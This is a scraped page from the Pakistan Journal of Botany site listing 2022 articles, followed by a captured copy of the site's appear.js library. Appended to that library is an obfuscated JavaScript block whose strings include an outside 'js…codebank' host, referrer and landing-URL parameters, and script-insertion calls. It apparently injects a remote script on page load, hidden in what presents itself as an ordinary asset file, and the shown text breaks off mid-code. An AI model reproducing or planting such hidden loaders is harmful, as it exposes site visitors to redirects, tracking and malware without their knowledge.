													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10643" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Bushra Arshad ">
															<font color="#008000">
															<b>Bushra Arshad 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10643"><p>
	Repurposed traditional medicinal plants as an important weapon for fighting against COVID-19: Pakistani perspective</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10643" target=_blank>Details</a><br><br>54(4): 1495-1505, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Arshad, B. 2022. Repurposed traditional medicinal plants as an important weapon for fighting against COVID-19: Pakistani perspective. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(2)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356183.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne9736" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Iqra Haider Khan and Arshad Javaid ">
															<font color="#008000">
															<b>Iqra Haider Khan and Arshad Javaid 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=9736"><p>
	Antifungal activity of <em>n-</em>butanol stem extract of quinoa against <em>Macrophomina phaseolina</em></p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=9736" target=_blank>Details</a><br><br>54(4): 1507-1510, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Khan, I.H. and A. Javaid. 2022. Antifungal activity of n-butanol stem extract of quinoa against Macrophomina phaseolina. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(7)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356260.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10332" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Katarzyna Pieczul, Ilona Swierczynska, Katarzyna Byczkowska and Maria Drapikowska">
															<font color="#008000">
															<b>Katarzyna Pieczul, Ilona Swierczynska, Katarzyna Byczkowska and Maria Drapikowska															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10332"><p>
	Preliminary research on pathogenic fungi colonizing <em>Anthoxanthum aristatum</em> Boiss.</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10332" target=_blank>Details</a><br><br>54(4): 1511-1515, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Pieczul, K., I. Swierczynska, K. Byczkowska and M. Drapikowska. 2022. Preliminary research on pathogenic fungi colonizing Anthoxanthum aristatum Boiss. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(12)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356320.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne11340" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Nisar Ahmad, Asim Shakil, Zabta Khan Shinwari, Ijaz Ahmad and Abdul Wahab">
															<font color="#008000">
															<b>Nisar Ahmad, Asim Shakil, Zabta Khan Shinwari, Ijaz Ahmad and Abdul Wahab															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=11340"><p>
	Phytochemical study and antimicrobial activities of extracts and their derived fractions obtained from <em>Berberis vulgaris</em> L. and <em>Stellaria media</em> L. leaves</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=11340" target=_blank>Details</a><br><br>54(4): 1517-1521, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ahmad, N., A. Shakil, Z.K. Shinwari, I. Ahmad and A. Wahab. 2022. Phytochemical study and antimicrobial activities of extracts and their derived fractions obtained from Berberis vulgaris L. and Stellaria media L. leaves. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(15)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356392.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10353" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Muhammad Aiman Fakri, Mohd Nizam Lani and Chuah Tse Seng">
															<font color="#008000">
															<b>Muhammad Aiman Fakri, Mohd Nizam Lani and Chuah Tse Seng															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10353"><p>
	Antifungal activity of <em>Lactococcus lactis</em> against anthracnose pathogen, <em>Colletotrichum capsici</em> of chilli</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10353" target=_blank>Details</a><br><br>54(4): 1523-1530, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Fakri, M.A., M.N. Lani and C.T. Seng. 2022. Antifungal activity of Lactococcus lactis against anthracnose pathogen, Colletotrichum capsici of chilli. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(17)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356487.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10772" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Izhar Ahmad, Ikram Ilahi and Asghari Bano">
															<font color="#008000">
															<b>Izhar Ahmad, Ikram Ilahi and Asghari Bano															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10772"><p>
	Evaluation of antioxidant and larvicidal activities of selected tamarix species against the southern house mosquito &ldquo;<em>Culex quinquefasciatus </em>(Say)&rdquo;</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10772" target=_blank>Details</a><br><br>54(4): 1531-1536, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ahmad, I., I. Ilahi and A. Bano. 2022. Evaluation of antioxidant and larvicidal activities of selected tamarix species against the southern house mosquito &ldquo;Culex quinquefasciatus (Say)&rdquo;. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(21)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356554.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne11342" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Muhammad Ahmad Zeshan, Yasir Iftikhar, Ashara Sajid, Muhammad Usman Ghani, Muhammad Zafar-Ul-Hye and Mazhar Abbas ">
															<font color="#008000">
															<b>Muhammad Ahmad Zeshan, Yasir Iftikhar, Ashara Sajid, Muhammad Usman Ghani, Muhammad Zafar-Ul-Hye and Mazhar Abbas 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=11342"><p>
	Spatio-temporal analysis of cucumber mosaic virus disease and its sustainable management</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=11342" target=_blank>Details</a><br><br>54(4): 1537-1547, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Zeshan, M.A., Y. Iftikhar, A. Sajid, M.U. Ghani, M.Z.U. Hye and M. Abbas. 2022. Spatio-temporal analysis of cucumber mosaic virus disease and its sustainable management. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(25)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356644.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10090" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Ramdan Btissam, El Cadi Hafssa and Nhiri Mohamed ">
															<font color="#008000">
															<b>Ramdan Btissam, El Cadi Hafssa and Nhiri Mohamed 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10090"><p>
	Increased non-enzymatic glycation reported in Apiaceae family extracts</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10090" target=_blank>Details</a><br><br>54(4): 1549-1556, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Btissam, R., E.C. Hafssa and N. Mohamed. 2022. Increased non-enzymatic glycation reported in Apiaceae family extracts. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(28)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356702.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne7901" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Saima Rubab, Ghazala H Rizwani, Muhammad Mohtasheem Ul Hassan, Arjumand Iqbal Durrani, Uzma Hanif, Muhammad Ajaib, Iram Liaqat, Ayesha Sadiqa, Ayesha Shafi and Farah Batool">
															<font color="#008000">
															<b>Saima Rubab, Ghazala H Rizwani, Muhammad Mohtasheem Ul Hassan, Arjumand Iqbal Durrani, Uzma Hanif, Muhammad Ajaib, Iram Liaqat, Ayesha Sadiqa, Ayesha Shafi and Farah Batool															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=7901"><p>
	Establishment of pharmacognostic standards of different morphological parts of <em>Camellia sinensis </em>L. grown in Pakistan</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=7901" target=_blank>Details</a><br><br>54(4): 1557-1565, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Rubab, S., G.H. Rizwani, M.M. Hassan, A.I. Durrani, U. Hanif, M. Ajaib, I. Liaqat, A. Sadiqa, A. Shafi and F. Batool. 2022. Establishment of pharmacognostic standards of different morphological parts of Camellia sinensis L. grown in Pakistan. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(29)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356765.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10489" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Urooj Khalil, Iram Fatima, Sobia Kanwal and Tariq Mahmood">
															<font color="#008000">
															<b>Urooj Khalil, Iram Fatima, Sobia Kanwal and Tariq Mahmood															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10489"><p>
	Relative efficacy and toxicity studies on three wild medicinal plants of Fabaceae: a pharmaceutical perspective</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10489" target=_blank>Details</a><br><br>54(4): 1567-1573, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Khalil, U., I. Fatima, S. Kanwal and T. Mahmood. 2022. Relative efficacy and toxicity studies on three wild medicinal plants of Fabaceae: a pharmaceutical perspective. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(34)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356852.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10287" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Sohail Ahmad Jan, Zabta Khan Shinwari, Ibrahim Khan, Sarmir Khan, Arshad Iqbal and Haris Khurshid">
															<font color="#008000">
															<b>Sohail Ahmad Jan, Zabta Khan Shinwari, Ibrahim Khan, Sarmir Khan, Arshad Iqbal and Haris Khurshid															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10287"><p>
	CRISPR- Cas9 mediated genome editing in plants against viruses: an updated review</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10287" target=_blank>Details</a><br><br>54(4): 1575-1578, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Jan, S.A., Z.K. Shinwari, I. Khan, S. Khan, A. Iqbal and H. Khurshid. 2022. CRISPR-CAS9 mediated genome editing in plants against viruses: an updated review. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(1)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356908.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
																				</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</main>
			<!--************************************
					Main End
			*************************************-->
			<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content shadow-lg" style="border-radius:14px; overflow:hidden;">

      <!-- Header -->
      <div class="modal-header text-white" 
           style="background:linear-gradient(135deg,#0d6efd,#198754); border:none;">
        <h5 class="modal-title fw-bold">
          📢 <font color=white>Important Announcement</font>
        </h5>
        <button type="button" class="close text-white" data-dismiss="modal">
          <span>&times;</span>
        </button>
      </div>

      <!-- Body -->
      <div class="modal-body text-center p-4">
        <i class="fa fa-leaf mb-3" 
           style="font-size:48px;color:#198754;"></i>

        <h4 class="fw-bold mb-3">Pakistan Journal of Botany</h4>

        <p style="font-size:16px; color:#555; line-height:1.7;">
          The <strong>Pakistan Journal of Botany</strong> now published
          <span class="badge badge-success px-3 py-1">Monthly</span>
          from
          <strong>January 2026</strong>.
        </p>

        <div class="alert alert-info mt-3 mb-0">
          📅 This change aims to ensure timely dissemination of high-quality research.
        </div>
      </div>

      <!-- Footer -->
      <div class="modal-footer justify-content-center border-0">
        <button type="button" class="btn btn-primary px-4" data-dismiss="modal">
          Got it
        </button>
      </div>

    </div>
  </div>
</div>


	


<script type="text/javascript">
    $(window).on('load', function() {
       $('#myModal').modal('show');
    });
</script>

</html>	<!--************************************
			Send Feedback Popup End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pakbs.org/pjbot/js/appear.js
body_size: 25888
content:
/* appear.js 1.0.3 */
appear = (function(){
  'use strict';
  var scrollLastPos = null, scrollTimer = 0, scroll = {};

  function track(){
    var newPos = window.scrollY || window.pageYOffset;  // pageYOffset for IE9
    if ( scrollLastPos != null ){
      scroll.velocity = newPos - scrollLastPos;
      scroll.delta = (scroll.velocity >= 0) ? scroll.velocity : (-1 * scroll.velocity);
      
    }
    scrollLastPos = newPos;
    if(scrollTimer){
      clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function(){
      scrollLastPos = null;
    }, 30);
  }
  addEventListener('scroll', track, false);

  // determine if a given element (plus an additional "bounds" area around it) is in the viewport
  function viewable(el, bounds){
    var rect = el.getBoundingClientRect();
    return (
      (rect.top + rect.height) >= 0 &&
      (rect.left + rect.width) >= 0 &&
      (rect.bottom - rect.height) <= ( (window.innerHeight || document.documentElement.clientHeight) + bounds) &&
      (rect.right - rect.width) <= ( (window.innerWidth || document.documentElement.clientWidth) + bounds)
    );
  }

  return function(obj){

    return (function(obj){
      var initd = false, elements = [], elementsLength, reappear = [],
        appeared = 0, disappeared = 0, timer, deltaSet, opts = {}, done;

      // handle debouncing a function for better performance on scroll
      function debounce(fn, delay) {
        return function () {
          var self = this, args = arguments;
          clearTimeout(timer);
          
          timer = setTimeout(function () {
            fn.apply(self, args);
          }, delay);
        };
      }

      // called on scroll and resize event, so debounce the actual function that does
      // the heavy work of determining if an item is viewable and then "appearing" it
      function checkAppear() {
        if(scroll.delta < opts.delta.speed) {
          if(!deltaSet) {
            deltaSet = true;
            doCheckAppear();
            setTimeout(function(){
              deltaSet = false;
            }, opts.delta.timeout);
          }
        }
        (debounce(function() {
          doCheckAppear();
        }, opts.debounce)());
      }

      function begin() {
        // initial appear check before any scroll or resize event
        doCheckAppear();

        // add relevant listeners
        addEventListener('scroll', checkAppear, false);
        addEventListener('resize', checkAppear, false);
      }

      function end() {
        elements = [];
        if(timer) {
          clearTimeout(timer);
        }
        removeListeners();
      }

      function removeListeners() {
        
        removeEventListener('scroll', checkAppear, false);
        removeEventListener('resize', checkAppear, false);
      }

      function doCheckAppear() {
        if(done) {
          return;
        }
        
        elements.forEach(function(n, i){
          if(n && viewable(n, opts.bounds)) {
            // only act if the element is eligible to reappear
            if(reappear[i]) {
              // mark this element as not eligible to appear
              reappear[i] = false;
              // increment the count of appeared items
              appeared++;
              
              // call the appear fn
              if(opts.appear) {
                opts.appear(n);
              }
              // if not tracking reappears or disappears, need to remove node here
              if(!opts.disappear && !opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
          } else {
            if(reappear[i] === false) {
              if(opts.disappear) {
                opts.disappear(n);
              }
              // increment the dissappeared count
              disappeared++;
              
              // if not tracking reappears, need to remove node here
              if(!opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
            // element is out of view and eligible to be appeared again
            reappear[i] = true;
          }
        });

        // remove listeners if all items have (re)appeared
        if(!opts.reappear && (!opts.appear || opts.appear && appeared === elementsLength) && (!opts.disappear || opts.disappear && disappeared === elementsLength)) {
          // ensure done is only called once (could be called from a trailing debounce/throttle)
          done = true;
          removeListeners();
          // all items have appeared, so call the done fn
          if(opts.done){
            opts.done();
          }
        }
      }

      function init() {
        // make sure we only init once
        if(initd) {
          return;
        }
        initd = true;

        // call the obj init fn
        if(opts.init) {
          opts.init();
        }
        // get the elements to work with
        var els;
        if(typeof opts.elements === 'function') {
          els = opts.elements();
        } else {
          els = opts.elements;
        }
        if(els) {
          //  put elements into an array object to work with
          elementsLength = els.length;
          for(var i = 0; i < elementsLength; i += 1) {
            elements.push(els[i]);
            reappear.push(true);
          }
          begin();
        }
      }

      return function(obj) {
        obj = obj || {};

        // assign the fn to execute when a node is visible
        opts = {
          // a function to be run when the dom is ready (allows for any setup work)
          init: obj.init,
          // either an array of elements or a function that will return an htmlCollection
          elements: obj.elements,
          // function to call when an element is "viewable", will be passed the element to work with
          appear: obj.appear,
          // function to call when an element is no longer "viewable", will be passed the element to work with
          disappear: obj.disappear,
          // function to call when all the elements have "appeared"
          done: obj.done,
          // keep tracking the elements
          reappear: obj.reappear,
          // the extra border around an element to make it viewable outside of the true viewport
          bounds: obj.bounds || 0,
          // the debounce timeout
          debounce: obj.debounce || 50,
          // appear.js will also check for items on continuous slow scrolling
          // you can controll how slow the scrolling should be  (deltaSpeed)
          // and when it will check again (deltaTimeout) after it has inspected the dom/viewport;
          delta: {
            speed: obj.deltaSpeed || 50,
            timeout: obj.deltaTimeout || 500
          }
        };

        // add an event listener to init when dom is ready
        addEventListener('DOMContentLoaded', init, false);

        var isIE10 = false;
        if (Function('/*@cc_on return document.documentMode===10@*/')()){
          isIE10 = true;
        }
        var completeOrLoaded = document.readyState === 'complete' || document.readyState === 'loaded';

        // call init if document is ready to be worked with and we missed the event
        if (isIE10) {
          if (completeOrLoaded) {
            init();
          }
        } else {
          if (completeOrLoaded || document.readyState === 'interactive') {
            init();
          }
        }

        return {
          // manually fire check for visibility of tracked elements
          trigger: function trigger(){
            doCheckAppear();
          },
          // pause tracking of elements
          pause: function pause(){
            removeListeners();
          },
          // resume tracking of elements after a pause
          resume: function resume(){
            begin();
          },
          // provide a means to stop monitoring all elements
          destroy: function destroy() {
            end();
          }
        };

      };
    }()(obj));
  };
}());
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return 